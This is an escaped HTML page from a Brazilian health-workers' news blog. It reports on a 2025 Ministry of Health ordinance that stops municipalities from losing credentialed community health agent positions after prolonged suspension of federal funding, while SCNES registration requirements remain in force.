helvetica;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003EURGENTE: Erros no SCNES pode provocar perda de vagas credenciadas de ACS.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: helvetica; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EPublicado\u0026nbsp;\u003C\/span\u003Eno\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/\"\u003EJASB\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 31.janeiro.2026.\u0026nbsp;\u003Cspan\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem 0\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO Ministério da Saúde publicou a Portaria GM\/MS nº 9.108\/2025 com mudanças nas regras que regem o incentivo financeiro federal destinado ao custeio do Agente Comunitário de Saúde (ACS).\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E💵\u003C\/span\u003E\u003Cb\u003E\u0026nbsp;Novas regras para incentivo financeiro federal\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA principal mudança impede que \u003Cb\u003EMunicípios e o Distrito Federal\u003C\/b\u003E percam definitivamente o quantitativo de \u003Cb\u003Evagas credenciadas de ACS\u003C\/b\u003E, mesmo que enfrentem inconsistências prolongadas nos sistemas de informação ou problemas de vinculação cadastral.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🔍 \u003Cb\u003EMudança no critério de suspensão de recursos\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA nova portaria alterou o § 9º do art. 12-K da Portaria de Consolidação GM\/MS nº 6\/2017, estabelecendo que:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EApós 12 competências consecutivas de \u003Cb\u003Esuspensão da transferência do incentivo financeiro para ACS\u003C\/b\u003E, o número de vagas credenciadas referente aos profissionais \u003Cb\u003Eserá mantido para Municípios e o Distrito Federal\u003C\/b\u003E, eliminando a perda automática das vagas ocorrida sob a regra anterior.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📋 \u003Cb\u003EO que gestores precisam observar agora\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes de qualquer decisão sobre repasses ou penalidades, os gestores municipais foram alertados de que:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️ \u003Cb\u003EO repasse do incentivo federal\u003C\/b\u003E ainda depende de cadastro ativo e carga horária correta dos ACS no Sistema de Cadastro Nacional de Estabelecimentos de Saúde (SCNES).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️ \u003Cb\u003EFalhas persistentes no cadastro\u003C\/b\u003E ou na vinculação continuam podendo levar à suspensão temporária dos recursos federais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️\u003Cb\u003EInconsistências prolongadas nos sistemas\u003C\/b\u003E de informação devem ser monitoradas e corrigidas para evitar interrupções no repasse.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/plp.html?m=1\" target=\"_blank\"\u003EPLP 185: Mobilização em Brasília\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/08\/Incentivo.html?m=1\" target=\"_blank\"\u003EIFA: Plano de ação para Receber\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/PEC14.html?m=1\" style=\"text-align: start;\" target=\"_blank\"\u003EPEC 14 avança no Congresso\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E...\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/02\/Motos.html?m=1\" target=\"_blank\"\u003ECidades que entregam motocicletas\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; text-align: start;\"\u003E🟢\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/100mil.html?m=1\" target=\"_blank\"\u003EBloqueio de verbas de quase 100 mil ACS\u003C\/a\u003E.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E📊\u003Cb\u003E Impactos práticos da portaria\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre os efeitos práticos observados com a \u003Cb\u003Enova portaria estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️ \u003Cb\u003EA eliminação da penalidade automática\u003C\/b\u003E de descredenciamento das vagas de ACS mesmo após 12 competências de suspensão dos repasses.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️ \u003Cb\u003EMaior segurança administrativa\u003C\/b\u003E para as gestões municipais no planejamento das equipes de Atenção Primária em Saúde.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E➡️ \u003Cb\u003ENecessidade contínua de manutenção cadastral \u003C\/b\u003Ee atualização de informações no SCNES, tanto para ACS quanto para Agentes de Combate às Endemias (ACE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚠️ \u003Cb\u003EAlerta sobre inconsistências nos sistemas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA Confederação Nacional de Municípios (CNM)\u003C\/b\u003E reforçou que a nova reflexão sobre o controle de sistemas de informação \u003Cb\u003Enão elimina a importância de monitoramento\u003C\/b\u003E constante das bases cadastrais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EA \u003Cb\u003Eausência de atualização ou produção de dados\u003C\/b\u003E pode não levar à perda de vagas, mas pode suspender temporariamente o repasse de recursos e prejudicar o custeio das equipes de APS.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📌\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/9108.html?m=1\" target=\"_blank\"\u003EPortaria GM\/MS nº 9.108\/2025\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🏘️\u0026nbsp;\u003Cb\u003ESobre impacto para os municípios\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA portaria traz uma proteção importante ao \u003Cb\u003Eevitar que municípios percam as vagas de ACS\u003C\/b\u003E em razão de erros administrativos ou inconsistências nos sistemas de informação. No entanto, a \u003Cb\u003Eexigência de que os dados no SCNES\u003C\/b\u003E estejam corretos permanece firme, e gestores municipais continuam responsáveis por manter a regularidade cadastral para garantir o fluxo de recursos e a continuidade dos serviços de Atenção Primária à Saúde.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white; color: #656565; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: white;\"\u003Esalário dos agentes de saúde 2026, jasb, ifa acs, ifa ace, ifa ace 2025, ifa acs 2025\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EMatérias Bônus\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2024\/12\/IFA.html?m=1\" target=\"_blank\"\u003ESaiba como Consultar o Incentivo\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Insalubri.html?m=1\" target=\"_blank\"\u003ECálculo da Insalubridade sobre o base\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/fora.html?m=1\" target=\"_blank\"\u003EACS e ACE que Pagarão\u0026nbsp; Imposto de Renda\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/Garantem.html?m=1\" target=\"_blank\"\u003EPortaria e Lei Federal garantem IFA os\u0026nbsp; ACS\/ACE\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E🧊\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/05\/lei.html?m=1\" target=\"_blank\"\u003EAuxílio Transporte: Modelo de Lei a nível Municipal\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EFonte: JASB com informações da CNM.\u003C\/div\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  